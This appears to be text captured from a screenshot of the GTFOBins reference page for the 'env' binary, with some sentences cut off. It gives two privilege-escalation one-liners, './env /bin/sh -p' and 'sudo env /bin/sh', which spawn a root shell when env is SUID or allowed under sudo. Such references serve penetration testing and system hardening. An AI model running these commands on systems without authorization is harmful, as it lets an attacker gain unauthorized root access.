 Not secure | https://gtfobins.github.io/gtfobins/env/
./env /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop
and may be used to access the file system, escalate or maintain
sudo env /bin/sh